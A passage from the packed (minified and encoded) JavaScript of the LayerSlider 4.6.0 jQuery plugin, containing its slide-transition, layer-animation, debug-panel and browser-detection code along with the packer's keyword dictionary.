n,r;2I(t){1j"1i":n=-u.g.1D();r=0;1k;1j"1I":n=u.g.1D();r=0;1k;1j"1u":r=-u.g.1G();n=0;1k;1j"1s":r=u.g.1G();n=0;1k;1j"4c":r=0;n=0;1k}12 i=1c(e(14).1f("1n").1Y("11-s")[1]);10(i==-1){12 s=1c(e(14).17("1i"));12 o=1c(e(14).17("1u"));10(r<0){r=-(o+e(14).5l()+1)}19 10(r>0){r=u.g.1G()-o+1}10(n<0){n=-(s+e(14).4S()+1)}19 10(n>0){n=u.g.1D()-s+1}12 a=1}19{12 f=u.g.1v.13("9r")?1c(u.g.1v.13("9r")):u.o.9v;12 a=i*f}12 l=e(14).13("4Q")?1c(e(14).13("4Q")):u.o.87;12 p=e(14).13("6h")?1c(e(14).13("6h")):u.o.7s;12 d=e(14).13("6i")?e(14).13("6i"):u.o.7A;12 m=e(14);12 g=16(){10(u.o.7R==1a){m.18(".11-3U").2k()}10(m.13("6m")>0){m.13("66",2i(16(){u.7K(m)},m.13("6m")))}};12 y="1F";10(!u.g.1N&&u.g.4i){y=e(14).13("9t")?e(14).13("9t"):0}12 b="1F";10(!u.g.1N&&u.g.4i){b=e(14).13("9g")?e(14).13("9g"):1}10(t=="4c"){10(!u.g.1N){e(14).17({1V:"1L("+y+"1E) 1W("+b+")","-4R-1V":"1L("+y+"1E) 1W("+b+")","-3E-1V":"1L("+y+"1E) 1W("+b+")","-o-1V":"1L("+y+"1E) 1W("+b+")","-4U-1V":"1L("+y+"1E) 1W("+b+")",2B:0,21:"2A",2z:0,2N:0}).1h().1C(h+v+l).20({1W:1,1L:0,2B:e(14).13("6l")},p,d,16(){g()})}19{e(14).17({1y:"1F",21:"2A",2z:0,2N:0}).1h(1a,1a).1C(h+v+l).2x(p,d,16(){g()})}}19{10(!u.g.1N){e(14).17({2B:e(14).13("6l")})}e(14).17({1V:"1L("+y+"1E) 1W("+b+")","-4R-1V":"1L("+y+"1E) 1W("+b+")","-3E-1V":"1L("+y+"1E) 1W("+b+")","-o-1V":"1L("+y+"1E) 1W("+b+")","-4U-1V":"1L("+y+"1E) 1W("+b+")",2z:n*a,2N:r*a,1y:"2b",21:"2A"});e(14).1h().1C(h+v+l).20({2z:0,2N:0,1W:1,1L:0},p,d,16(){g()})}})};12 x=16(){10(n(e(s))&&28 e.80!="3c"&&(u.g.1v.13("4q")||u.g.1v.13("5i"))){10(u.g.1v.13("4q")&&u.g.1v.13("5i")){12 t=1x.29(1x.2t()*2);12 r=[["3d",u.g.1v.13("4q")],["9i",u.g.1v.13("5i")]];N(r[t][0],r[t][1])}19 10(u.g.1v.13("4q")){N("3d",u.g.1v.13("4q"))}19{N("9i",u.g.1v.13("5i"))}}19{10(u.g.1v.13("5h")&&u.g.1v.13("5j")){12 t=1x.29(1x.2t()*2);12 r=[["2d",u.g.1v.13("5h")],["9l",u.g.1v.13("5j")]];N(r[t][0],r[t][1])}19 10(u.g.1v.13("5h")){N("2d",u.g.1v.13("5h"))}19 10(u.g.1v.13("5j")){N("9l",u.g.1v.13("5j"))}19{N("2d","6A")}}};12 T=16(){10(n(e(s))&&4N.1w("3d")!=-1){N("3d",4N.1Y(":")[1])}19{10(4N.1w("3d")!=-1){N("2d","6A")}19{N("2d",4N.1Y(":")[1])}}};12 N=16(e,t){12 n=e.1w("cw")==-1?u.t:u.ct;12 r="3d",s,o;10(e.1w("2d")!=-1){r="2d"}10(t.1w("42")!=-1){o=n["t"+r].1o-1;s="42"}19 10(t.1w("6A")!=-1){o=1x.29(1x.2t()*i(n["t"+r]));s="2t 4Y 6A"}19{12 a=t.1Y(",");12 f=a.1o;o=1c(a[1x.29(1x.2t()*f)])-1;s="2t 4Y cx"}C(r,n["t"+r][o])};12 C=16(t,n){12 i=e(s).18(".11-27");12 o=u.g.1H.18(\'*[1n*="11-s"]\').1o>0?3S:0;12 a=n.86.3b().1w("cy")==-1?1e:1a;12 f=28 n.4O=="3M"?n.4O:1x.29(1x.2t()*(n.4O[1]-n.4O[0]+1))+n.4O[0];12 l=28 n.4T=="3M"?n.4T:1x.29(1x.2t()*(n.4T[1]-n.4T[0]+1))+n.4T[0];10(u.g.7L()==1a&&u.o.8l==1a||u.g.1N&&u.o.8i==1a){10(f>=15){f=7}19 10(f>=5){f=4}19 10(f>=4){f=3}19 10(f>2){f=2}10(l>=15){l=7}19 10(l>=5){l=4}19 10(l>=4){l=3}19 10(l>2){l=2}10(l>2&&f>2){l=2;10(f>4){f=4}}}12 c=e(s).18(".11-27").1b()/f;12 h=e(s).18(".11-27").1d()/l;10(!u.g.2w){u.g.2w=e("<1g>").1t("11-7j-2h").1t("11-3V-2O").17({1b:i.1b(),1d:i.1d()}).5G(i)}19{u.g.2w.5e().17({1b:i.1b(),1d:i.1d()})}12 p=i.1b()-1x.29(c)*f;12 d=i.1d()-1x.29(h)*l;12 v=[];v.9y=16(){12 e=14.1o,t,n,r;10(e==0)1P 1e;8Z(--e){t=1x.29(1x.2t()*(e+1));n=14[e];r=14[t];14[e]=r;14[t]=n}1P 14};2u(12 m=0;m<f*l;m++){v.4y(m)}2I(n.3H.cE){1j"5M":v.5M();1k;1j"9z-7D":v=r(l,f,"7D");1k;1j"9z-5M":v=r(l,f,"5M");1k;1j"2t":v.9y();1k}12 g=u.g.1H.18(".11-bg");12 y=u.g.1v.18(".11-bg");10(g.1o==0&&y.1o==0){t="2d";n=e.4I(1a,{},u.t["cK"][0]);n.1r.2l=1;n.3H.1C=0}10(t=="3d"){u.g.3o=o+(f*l-1)*n.3H.1C;12 E=0;10(n.2K&&n.2K.2l){E+=n.2K.2l}10(n.24&&n.24.2l){E+=n.24.2l}10(n.3r&&n.3r.2l){E+=n.3r.2l}u.g.3o+=E;12 x=0;10(n.2K&&n.2K.1C){x+=n.2K.1C}10(n.24&&n.24.1C){x+=n.24.1C}10(n.3r&&n.3r.1C){x+=n.3r.1C}u.g.3o+=x}19{u.g.3o=o+(f*l-1)*n.3H.1C+n.1r.2l;u.g.4s=e("<1g>").1t("11-cL").1q(u.g.2w);u.g.7V=e("<1g>").1t("11-cJ").1q(u.g.2w)}12 T=u.g.2c;2u(12 N=0;N<f*l;N++){12 C=N%f==0?p:0;12 k=N>(l-1)*f-1?d:0;12 L=e("<1g>").1t("11-7j-3H").17({1b:1x.29(c)+C,1d:1x.29(h)+k}).1q(u.g.2w);12 A,O;10(t=="3d"){L.1t("11-3d-2h");12 M=1x.29(c)+C;12 3D=1x.29(h)+k;12 D;10(n.24.57=="a3"){10(1x.40(n.24.1r.2q)>90&&n.3H.9C!="9G"){D=1x.29(M/7)+C}19{D=M}}19{10(1x.40(n.24.1r.2m)>90&&n.3H.9C!="9G"){D=1x.29(3D/7)+k}19{D=3D}}12 P=M/2;12 H=3D/2;12 B=D/2;12 j=16(t,n,r,i,s,o,u,a,f){e("<1g>").1t(t).17({1b:r,1d:i,1V:"5f("+s+"1A, "+o+"1A, "+u+"1A) 2m("+a+"1E) 2q("+f+"1E) 4Z(5b) 4K(1, 1, 1)","-o-1V":"5f("+s+"1A, "+o+"1A, "+u+"1A) 2m("+a+"1E) 2q("+f+"1E) 4Z(5b) 4K(1, 1, 1)","-4R-1V":"5f("+s+"1A, "+o+"1A, "+u+"1A) 2m("+a+"1E) 2q("+f+"1E) 4Z(5b) 4K(1, 1, 1)","-4U-1V":"5f("+s+"1A, "+o+"1A, "+u+"1A) 2m("+a+"1E) 2q("+f+"1E) 4Z(5b) 4K(1, 1, 1)","-3E-1V":"5f("+s+"1A, "+o+"1A, "+u+"1A) 2m("+a+"1E) 2q("+f+"1E) 4Z(5b) 4K(1, 1, 1)"}).1q(n)};j("11-3d-3J",L,0,0,0,0,-B,0,0);12 F=0;12 I=0;12 q=0;10(n.24.57=="ci"&&1x.40(n.24.1r.2m)>90){j("11-3d-56",L.18(".11-3d-3J"),M,3D,-P,-H,-B,62,0)}19{j("11-3d-56",L.18(".11-3d-3J"),M,3D,-P,-H,-B,0,62)}j("11-3d-1s",L.18(".11-3d-3J"),M,D,-P,H-B,0,-90,0);j("11-3d-1u",L.18(".11-3d-3J"),M,D,-P,-H-B,0,90,0);j("11-3d-9p",L.18(".11-3d-3J"),M,3D,-P,-H,B,0,0);j("11-3d-1i",L.18(".11-3d-3J"),D,3D,-P-B,-H,0,0,-90);j("11-3d-1I",L.18(".11-3d-3J"),D,3D,P-B,-H,0,0,90);A=L.18(".11-3d-9p");10(n.24.57=="a3"){10(1x.40(n.24.1r.2q)>90){O=L.18(".11-3d-56")}19{O=L.18(".11-3d-1i, .11-3d-1I")}}19{10(1x.40(n.24.1r.2m)>90){O=L.18(".11-3d-56")}19{O=L.18(".11-3d-1u, .11-3d-1s")}}12 R=o+v[N]*n.3H.1C;12 U=u.g.2w.18(".11-3d-2h:3G("+N+") .11-3d-3J");10(n.2K&&n.2K.1r){n.2K.1r.1C=n.2K.1r.1C?n.2K.1r.1C+R:R;U.1r(n.2K.1r,n.2K.2l,n.2K.3N)}19{n.24.1r.1C=n.24.1r.1C?n.24.1r.1C+R:R}U.1r(n.24.1r,n.24.2l,n.24.3N);10(n.3r){U.1r(e.4I({},{4K:1},n.3r.1r),n.3r.2l,n.3r.3N)}}19{12 z=2L=2y=2D="1U";12 W=51=1;10(n.1r.57=="2t"){12 X=["1u","1s","1I","1i"];12 V=X[1x.29(1x.2t()*X.1o)]}19{12 V=n.1r.57}10(n.86.3b().1w("9o")!=-1&&N%2==0){10(T=="1O"){T="1R"}19{T="1O"}}10(T=="1O"){2I(V){1j"1u":V="1s";1k;1j"1s":V="1u";1k;1j"1i":V="1I";1k;1j"1I":V="1i";1k;1j"6G":V="6F";1k;1j"6H":V="7r";1k;1j"7r":V="6H";1k;1j"6F":V="6G";1k}}2I(V){1j"1u":z=2y=-L.1d();2L=2D=0;1k;1j"1s":z=2y=L.1d();2L=2D=0;1k;1j"1i":z=2y=0;2L=2D=-L.1b();1k;1j"1I":z=2y=0;2L=2D=L.1b();1k;1j"6G":z=L.1d();2y=0;2L=L.1b();2D=0;1k;1j"6H":z=L.1d();2y=0;2L=-L.1b();2D=0;1k;1j"7r":z=-L.1d();2y=0;2L=L.1b();2D=0;1k;1j"6F":z=-L.1d();2y=0;2L=-L.1b();2D=0;1k}u.g.2r=n.1r.aa?n.1r.aa:1;10(a==1a&&u.g.2r!=1){z=z/2;2y=2y/2;2L=2L/2;2D=2D/2}2I(n.1r.4d){1j"4c":z=2y=2L=2D=0;W=0;51=1;1k;1j"co":W=0;51=1;10(u.g.2r==1){2y=2D=0}1k}10((n.1r.3t||n.1r.2m||n.1r.2q||u.g.2r!=1)&&!u.g.1N&&n.1r.4d!="1K"){L.17({3V:"2A"})}19{L.17({3V:"2O"})}10(a==1a){u.g.4s.17({3V:"2A"})}19{u.g.4s.17({3V:"2O"})}10(n.1r.4d=="1K"||a==1a){12 J=L.1q(u.g.4s);12 K=L.81().1q(u.g.7V);A=e("<1g>").1t("11-cm").1q(J)}19{12 K=L.1q(u.g.7V)}O=e("<1g>").1t("11-cq").1q(K).17({1u:-z,1i:-2L,ck:"2b",2B:W});12 Q=o+v[N]*n.3H.1C;10(u.g.8E&&28 e.80!="3c"){12 G=n.1r.3t?n.1r.3t:0;12 Y=n.1r.2m?n.1r.2m:0;12 Z=n.1r.2q?n.1r.2q:0;10(T=="1O"){G=-G;Y=-Y;Z=-Z}10(Y!=0||Z!=0||G!=0||u.g.2r!=1){O.17({1V:"1L("+G+"1E) 2m("+Y+"1E) 2q("+Z+"1E) 1W("+u.g.2r+","+u.g.2r+")","-o-1V":"1L("+G+"1E) 2m("+Y+"1E) 2q("+Z+"1E) 1W("+u.g.2r+","+u.g.2r+")","-4R-1V":"1L("+G+"1E) 2m("+Y+"1E) 2q("+Z+"1E) 1W("+u.g.2r+","+u.g.2r+")","-4U-1V":"1L("+G+"1E) 2m("+Y+"1E) 2q("+Z+"1E) 1W("+u.g.2r+","+u.g.2r+")","-3E-1V":"1L("+G+"1E) 2m("+Y+"1E) 2q("+Z+"1E) 1W("+u.g.2r+","+u.g.2r+")"})}O.1r({1C:Q,1u:0,1i:0,2B:51,1L:0,2m:0,2q:0,1W:1},n.1r.2l,n.1r.3N);10((n.1r.4d=="1K"||a==1a)&&n.86.3b().1w("9o")==-1){12 84=0;10(G!=0){84=-G}A.1r({1C:Q,1u:2y,1i:2D,1L:84,1W:u.g.2r,2B:W},n.1r.2l,n.1r.3N)}}19{O.1C(Q).20({1u:0,1i:0,2B:51},n.1r.2l,n.1r.3N);10(n.1r.4d=="1K"){A.1C(Q).20({1u:2y,1i:2D},n.1r.2l,n.1r.3N)}}}10(g.1o){10(t=="3d"||t=="2d"&&(n.1r.4d=="1K"||a==1a)){A.3z(e("<22>").1f("1l",g.1f("1l")).17({1b:g[0].1J.1b,1d:g[0].1J.1d,2z:i.1b()/2+3Z(g.17("2T-1i"))-1c(L.3i().1i),2N:i.1d()/2+3Z(g.17("2T-1u"))-1c(L.3i().1u)}))}19 10(u.g.4s.30().1o==0){u.g.4s.3z(e("<22>").1f("1l",g.1f("1l")).17({1b:g[0].1J.1b,1d:g[0].1J.1d,2z:i.1b()/2+3Z(g.17("2T-1i")),2N:i.1d()/2+3Z(g.17("2T-1u"))}))}}10(y.1o){O.3z(e("<22>").1f("1l",y.1f("1l")).17({1b:y[0].1J.1b,1d:y[0].1J.1d,2z:i.1b()/2+3Z(y.17("2T-1i"))-1c(L.3i().1i),2N:i.1d()/2+3Z(y.17("2T-1u"))-1c(L.3i().1u)}))}}12 7C=u.g.1H;12 2F=u.g.1v;2F.18(".11-bg").17({21:"2O"});w(o);2i(16(){7C.17({1b:0});u.g.2w.2X("11-3V-2O")},o);12 7B=1c(2F.13("5Y"))?1c(2F.13("5Y")):0;12 7x=u.g.3o+7B>0?u.g.3o+7B:0;2i(16(){10(u.g.3g==1a){u.g.2w.5e();7C.2X("11-1S");u.3L(2F,16(){u.g.3g=1e})}S();10(2F.18(".11-bg").1o<1||2F.18(".11-bg").1o>0&&2F.18(".11-bg").1f("1l").3b().1w("5T")!=-1){u.g.2w.2U(3I,16(){e(14).5e().6k()})}2F.17({1b:u.g.1D(),1d:u.g.1G()})},7x);2i(16(){u.g.2w.1t("11-3V-2O");2F.1t("11-1S");10(2F.18(".11-bg").1o){2F.18(".11-bg").17({1y:"1F",21:"2A"});10(u.g.1N){2F.18(".11-bg").17("1y","2b");2i(16(){b()},3I)}19{2F.18(".11-bg").2x(3I,16(){b()})}}19{b()}},u.g.3o)};7E=(u.g.1v.13("4q")||u.g.1v.13("5h"))&&u.t||(u.g.1v.13("5i")||u.g.1v.13("5j"))&&u.ct?"3m":"5F";10(u.o.4r&&!u.g.9D){10(u.g.2E==1){12 h=0;u.o.7O(u.g)}19{12 k=1c(u.g.1v.13("5Y"))?1c(u.g.1v.13("5Y")):0;12 L=7E=="3m"?0:p;2i(16(){b()},L+1x.40(k))}u.g.3o=1a;S();u.g.1v.17({1b:u.g.1D(),1d:u.g.1G()});10(!u.g.1N){u.g.1v.18(".11-bg").17({1y:"1F"}).2x(3I)}u.g.9D=1a;u.g.3C=1e}19{2I(7E){1j"5F":u.g.3o=1e;10(u.g.2w){u.g.2w.5e()}y();w();E();S();1k;1j"3m":10(28 4N!="3c"){T()}19{x()}1k}}};u.7K=16(e){12 t=u.g.1H;10(u.g.2c!="1O"&&u.g.1v){t=u.g.1v}12 n=t.13("3n")?t.13("3n"):u.o.7P;12 r=u.g.7t[u.g.2c][n];12 i=e.13("3n")?e.13("3n"):r;12 s,o;2I(i){1j"1i":s=-u.g.1D();o=0;1k;1j"1I":s=u.g.1D();o=0;1k;1j"1u":o=-u.g.1G();s=0;1k;1j"1s":o=u.g.1G();s=0;1k}12 a=e.13("6r")?e.13("6r"):1e;2I(a){1j"1i":s=u.g.1D();o=0;1k;1j"1I":s=-u.g.1D();o=0;1k;1j"1u":o=u.g.1G();s=0;1k;1j"1s":o=-u.g.1G();s=0;1k}12 f=1c(e.1f("1n").1Y("11-s")[1]);10(f==-1){12 l=1c(e.17("1i"));12 c=1c(e.17("1u"));10(o<0){o=-(u.g.1G()-c+1)}19 10(o>0){o=c+e.5l()+1}10(s<0){s=-(u.g.1D()-l+1)}19 10(s>0){s=l+e.4S()+1}12 h=1}19{12 p=u.g.1H.13("6p")?1c(u.g.1H.13("6p")):u.o.7J;12 h=f*p}12 d=e.13("4C")?1c(e.13("4C")):u.o.5A;12 v=e.13("4z")?e.13("4z"):u.o.5H;12 m="1F";10(!u.g.1N&&u.g.4i){m=e.13("69")?e.13("69"):0}12 g="1F";10(!u.g.1N&&u.g.4i){g=e.13("68")?e.13("68"):1}10(a=="4c"||!a&&i=="4c"){10(!u.g.1N){e.20({2B:0,1L:m,1W:g},d,v)}19{e.2U(d,v)}}19{e.20({1L:m,1W:g,2z:-s*h,2N:-o*h},d,v)}};u.4G=16(){u.d={3A:e("<1g>"),aT:16(t){e("<9s>"+t+"</9s>").1q(u.d.3A)},9q:16(){e("<4b>").1q(u.d.3A)},aU:16(t){e("<4b><3f>"+t+"</3f></4b>").1q(u.d.3A)},aL:16(t){e("<3f>"+t+"</3f>").1q(u.d.3A.18("4b:42"))},7u:16(t){e("<4b>").1q(u.d.3A.18("4b:42 3f:42"))},aF:16(e){u.d.3A.18("4b:42 3f:42").1M(16(){e.17({3h:"bO bN bM",2N:1c(e.17("2T-1u"))-2,2z:1c(e.17("2T-1i"))-2})},16(){e.17({3h:"9a",2N:1c(e.17("2T-1u"))+2,2z:1c(e.17("2T-1i"))+2})})},6k:16(){10(!e("3l").18(".11-4G-7X").1o){10(!u.d.aj){u.d.aT("bP bQ");u.d.9q();2u(12 t 3p u.o){u.d.aL(t+": <1T>"+u.o[t]+"</1T>")}u.d.aT("3e bS");u.d.aU("bR 36 bL ak: <1T>"+e(s).18(".11-1Q").1o+"</1T>");e(s).18(\'.11-27 .11-1Q, .11-27 *[1n*="11-s"]\').1X(16(){10(e(14).43("11-1Q")){u.d.aU("<1T>ai "+(e(14).5u()+1)+"</1T>");u.d.7u();u.d.aL("<1T>ai "+(e(14).5u()+1)+" 9Z:</1T><br><br>")}19{u.d.aU("    bK ( "+e(14).9T("9S")+" )");u.d.aF(e(14));u.d.7u();u.d.aL("<1T>"+e(14).9T("9S")+" 1Q 9Z:</1T><br><br>");u.d.aL("bH / 1n: <1T>"+e(14).1f("1n")+"</1T>")}e.1X(e(14).13(),16(e,t){u.d.aL(e+": <1T>"+t+"</1T>")})});u.d.aj=1a}12 n=e("<1g>").1t("11-4G-7X").17({3i:"bI",9V:"bT",1u:"4W",1I:"4W",1b:"bU",26:"c6",48:"c5","3h-c4":"4W",1d:e(2Z).1d()-60,2B:0,85:5v}).1q(e("3l")).20({85:0,2B:.9},7T,"5Z").2k(16(t){10(t.8w&&t.8q){e(14).20({85:5v,2B:0},7T,"5Z",16(){e(14).5w()})}});12 r=e("<1g>").17({1b:"1Z%",1d:"1Z%",3V:"1U"}).1q(n);12 i=e("<1g>").17({1b:"1Z%"}).1q(r).3z(u.d.3A)}},c7:16(){e("3l").18(".11-4G-7X").5w()}};e(s).2k(16(e){10(e.8w&&e.8q){u.d.6k()}})};u.2Q()};12 n=16(t){12 n=e("<1g>"),r=1e,i=1e,s=["ca","c9","c3","c2","bX"];1V=["bW","bV","bY","bZ","c1"];2u(12 o=s.1o-1;o>=0;o--){r=r?r:n[0].1J[s[o]]!=3c}2u(12 o=1V.1o-1;o>=0;o--){n.17("1V-1J","8p-3d");i=i?i:n[0].1J[1V[o]]=="8p-3d"}10(r&&n[0].1J[s[4]]!=3c){n.1f("4n","11-cN").1q(t);r=n[0].dJ===3&&n[0].dr===9;n.5w()}1P r&&i};12 r=16(e,t,n){12 r=[];10(n=="7D"){2u(12 i=0;i<e;i++){2u(12 s=0;s<t;s++){r.4y(i+s*e)}}}19{2u(12 i=e-1;i>-1;i--){2u(12 s=t-1;s>-1;s--){r.4y(i+s*e)}}}1P r};12 i=16(e){12 t=0;2u(12 n 3p e){10(e.dU(n)){++t}}1P t};12 s=16(){8f=16(e){e=e.3b();12 t=/(9c)[ \\/]([\\w.]+)/.4L(e)||/(3E)[ \\/]([\\w.]+)/.4L(e)||/(dy)(?:.*2v|)[ \\/]([\\w.]+)/.4L(e)||/(5E) ([\\w.]+)/.4L(e)||e.1w("dx")<0&&/(dz)(?:.*? dA:([\\w.]+)|)/.4L(e)||[];1P{7y:t[1]||"",2v:t[2]||"0"}};12 e=8f(44.46),t={};10(e.7y){t[e.7y]=1a;t.2v=e.2v}10(t.9c){t.3E=1a}19 10(t.3E){t.dC=1a}1P t};4l=16(e,t){12 n=["3E","dB","4U","4R","o",""];12 r=0,i,s;8Z(r<n.1o&&!e[i]){i=t;10(n[r]==""){i=i.8X(0,1).3b()+i.8X(1)}i=n[r]+i;s=28 e[i];10(s!="3c"){n=[n[r]];1P s=="16"?e[i]():e[i]}r++}};t.5J={2v:"4.6.0",7L:16(){10(44.46.3s(/dp/i)||44.46.3s(/dn/i)||44.46.3s(/ds/i)||44.46.3s(/du/i)||44.46.3s(/dD/i)||44.46.3s(/dE/i)||44.46.3s(/dP dO/i)){1P 1a}19{1P 1e}},dR:16(e){10(e.17("26-1s")=="1U"||e.17("26-1s")=="1F"||e.17("26-1s")==0||e.17("26-1s")=="9a"){1P 1a}19{1P 1e}},8E:!s().5E||s().5E&&s().2v>9?1a:1e,1N:s().5E&&s().2v<9?1a:1e,4o:1e,4J:1e,53:1e,3X:1e,3q:1e,52:1e,2G:1e,2Y:1e,2E:5L,2c:"1R",3T:5L,1D:5L,1G:5L,7t:{1O:{1i:"1I",1I:"1i",1u:"1s",1s:"1u"},1R:{1i:"1i",1I:"1I",1u:"1u",1s:"1s"}},v:{d:3I,7z:7Q,83:3I}};t.8Q={6f:1a,2g:1,7Z:1a,8M:1a,59:1a,7S:1a,6t:1a,63:1a,2H:"da",3O:"/5W/cM/",8L:1a,82:"7U",5Q:1e,4r:1a,1p:1e,8N:"1i: -4W; 1u: -4W;",7W:1e,8O:"ax",8C:1a,3Y:0,5U:1a,7R:1a,3Q:"1U",8R:"bc.bd",9b:1a,5S:1e,4h:0,7N:0,32:"1M",7H:1Z,5m:60,5C:"60%",7w:35,7v:1Z,8n:1a,6c:1e,8r:1e,9d:1a,8l:1a,8i:1a,93:1e,9I:16(e){},a7:16(e){},a0:16(e){},a1:16(e){},9U:16(e){},7O:16(e){},5B:16(e){},5K:16(e){},7P:"1I",7F:ba,9v:.45,7J:.45,7s:3S,5A:3S,7A:"9m",5H:"9m",87:0,7Y:0}})(34)',62,863,'||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||if|ls|var|data|this||function|css|find|else|true|width|parseInt|height|false|attr|div|stop|left|case|break|src|nav|class|length|yourLogo|appendTo|transition|bottom|addClass|top|nextLayer|indexOf|Math|display|thumbnail|px|ratio|delay|sliderWidth|deg|none|sliderHeight|curLayer|right|style|slide|kmRotate|hover|ie78|prev|return|layer|next|active|strong|auto|transform|kmScale|each|split|100|animate|visibility|img|start|animation||padding|inner|typeof|floor|curLayerIndex|block|prevNext||iframe|href|firstLayer|container|setTimeout|replace|click|duration|rotateX|300|the|document|rotateY|scale2D|parent|random|for|version|ltContainer|fadeIn|T2|marginLeft|visible|opacity|sliderOriginalWidth|L2|layersNum|nt|autoSlideshow|skin|switch|wrapper|before|L1|layerSlider|marginTop|hidden|curSlideTime|load|circleTimer|bottomWrapper|margin|fadeOut|originalAutoSlideshow|to|removeClass|isAnimating|window|children|originalWidth|thumbnailNavigation|originalHeight|jQuery||of||preventDefault||clearTimeout|toLowerCase|undefined||LayerSlider|li|resize|border|position|param|your|body|new|slidedirection|totalDuration|in|paused|after|match|rotate|autoplay|thumb|loaded|responsiveMode|shadow|append|history|thumbsWrapper|isLoading|_|webkit|pausedSlideTime|eq|tile|500|box|barTimer|makeResponsive|number|easing|skinsPath|originalTop|autoPauseSlideshow|you|1e3|slideTimer|videopreview|overflow|sliderOriginalHeight|goingNormal|loops|parseFloat|abs|is|last|hasClass|navigator||userAgent|nextLoop|background|startSlideTime|originalLeft|ul|fade|type|html|slidebuttons|WordPress|responsiveUnder|enableCSS3|always|change|lsPrefixes|videoSrc|id|normalWidth|shadowImg|transition3d|animateFirstLayer|curTiles|and|youtu|vimeo|image|If|push|easingout|init|thumbnails|durationout|touches|getTime|one|debug|Date|extend|normalHeight|scale3d|exec|timer|LSCustomTransition|cols|url|delayin|ms|outerWidth|rows|moz|or|10px|originalRight|from|rotateZ||O2|pausedByVideo|normalRatio|trim|issue|back|direction|escFullScreen|imgPreload|which|0deg|www|player|empty|translate3d|vpcontainer|transition2d|customtransition3d|customtransition2d|plugin|outerHeight|tnHeight|span|wp|originalBottom|fullwidth|on|round|touchEndX|index|150|remove|nextLayerIndex|closest|oB|durationOut|cbPrev|tnContainerWidth|videoTimer|msie|old|prependTo|easingOut|rel|global|cbNext|null|reverse|originalBorderTop|WP|clicked|globalBGImage|can|randomSlideshow|png|forceLoopNum|fadeTo|layerslider|library|timeshift|easeInOutQuad||linear|180|navButtons|ontouchstart|originalBorderBottom|showUntilTimer|showShadow|scaleout|rotateout|bind|tn|hoverBottomNav|nextLayerLeft|nextLayerTop|autoStart|touchStartX|durationin|easingin|delayout|show|originalOpacity|showuntil|curLayerTop|videoDuration|parallaxout|oT|slideoutdirection|video|navStartStop|slidedelay|layerMarginLeft|link|oR|originalBorderLeft|layerMarginTop|all|fullscreen|originalBorderRight|addEventListener|com|bottomright|topleft|topright|slider|It|solve|sliderOriginalWidthRU|resizeYourLogo|looks|like|section|admin|wpVersion|nextLayerWidth|text|nextLayerHeight|with|curLayerBottom|forceHideControls|curLayerRight|nothumb|cssContainer|originalPaddingTop|originalPaddingBottom|fired|originalPaddingRight|nextLayerBottom|nextLayerRight|originalPaddingLeft|jquery|scrollThumb|script|JS|lswpVersion|plugins|other|250|content|resizeSlider|resizeShadow|lt|linkto|changeThumb|location|changeTimer|bottomNavSizeHelper|dequeue|error|bottomleft|durationIn|slideDirections|aUU|tnInactiveOpacity|tnActiveOpacity|it|browser|fo|easingIn|rt|tt|forward|transitionType|slideDelay|causes|tnWidth|theme|parallaxOut|sublayerShowUntil|isMobile|please|sublayerContainer|cbAnimStop|slideDirection|750|autoPlayVideos|navPrevNext|600|transparent|nextTiles|yourLogoLink|console|delayOut|twoWaySlideshow|transit|clone|globalBGColor|fi|et|marginRight|name|delayIn|size|line|originalLineHeight|not|font|author|originalFontSize|uaMatch|resizeThumb|borderTopWidth|optimizeForIE78|curSkin|helper|optimizeForMobile|copy|hoverPrevNext|offset|preserve|altKey|showBarTimer|borderRightWidth|borderBottomWidth|shadowBtmMod|hash|shiftKey|borderLeftWidth|getJSON|sides|IsFullScreen|FullScreen|touchNav|forcestop|cssTransitions|ieEasing|relative|goFullScreen|extra|clientX|originalEvent|pauseOnHover|keybNav|yourLogoStyle|yourLogoTarget|above|options|youtubePreview|loading|problem|450|youtube|showSlider|substr|contact|while||gi|embed|allowFullScreenMode|playvideo|hider|half|callback|json|api|0px|responsive|chrome|showCircleTimer|Troubleshooting|write|scalein|meta|custom3d|are|initialized|custom2d|easeInOutQuint|under|mirror|front|aeU|parallaxin|h1|rotatein|force|parallaxIn|layerSliderCustomTransitions|fn|randomize|col|el|object|depth|firstLayerAnimated|lsShowNotice|oldjquery|large|norotate|cbInit|using|layerSliderTransitions|try|out|Transit|loads|animating|Settings|enable|tagName|prop|cbAnimStart|zIndex|off|Please|account|properties|cbStop|cbPause|edit|horizontal|area|Put|includes|cbStart|createStyleSheet|temporary|scale|stopLayer|Global|head|navigate|help|option|CodeCanyon|SLIDE|putData|found|webkitIsFullScreen|cause||important|backgroundColor|fullscreenchange|mozfullscreenchange|mozFullScreen||webkitfullscreenchange|absolute|backgroundImage|_blank|touchscroll|pageX|mousemove|sideright|below|continue|string||title|exclam|sideleft|keydown|vi||Javascript|pointer|cursor|mistyped|Possibilities|without|that|||http|file|Loading|deeplink|itself|mode|already|Fallback|stylesheet|Neither|Skin|insertBefore|disabled|Trying|were|4e3|information|maxresdefault|jpg||thumbnail_large||v2|wrapAll|hack|indicator|center|circle|bar|seconds|yt|multiple||feeds|gdata|controls|videos|alt|group||media|entry|static|quint|layerMarginRight|layerMarginBottom|no|there|distance|fixed|duplicates|Layer|slides|red|solid|2px|Init|code|Number|Content|10000000000|300px|OTransformStyle|transformStyle|WebkitPerspective|msTransformStyle|MozTransformStyle|them|WebkitTransformStyle|MozPerspective|msPerspective|radius|black|20px|hide|any|OPerspective|perspective|comment|comments|cases|our|profile|message|private|vertical|us|dispay|some|curtile|FTP|mixed|need|nexttile|page|We||also|what|custom|specified|carousel|newer|least|item|requires|Updater|sequence|uses|don|know|depository|nexttiles|t2d|curtiles|skins|test3d|easeInOut|easein|easeIn|easeinout|have|restart|swing|easeout|easeOut|cubic|Cubic|issues|Quart|quart|quad|Quad|every|350|conflict|yourlogo|bock|touchend|glass|touchstart|touchmove|doesn|target|RequestFullScreen|disable|CancelFullScreen|queue|textDecoration|outline|sine|Quint|webOS||Android|must|offsetLeft|iPhone|Ask|iPad|should|400|compatible|opera|mozilla|rv|khtml|safari|iPod|BlackBerry|circ|Circ|elastic|Expo|offsetHeight|Sine|expo|Elastic|Back|Phone|Windows|corresponding|isHideOn3D|bounce|Bounce|hasOwnProperty'.split('|'),0,{}))
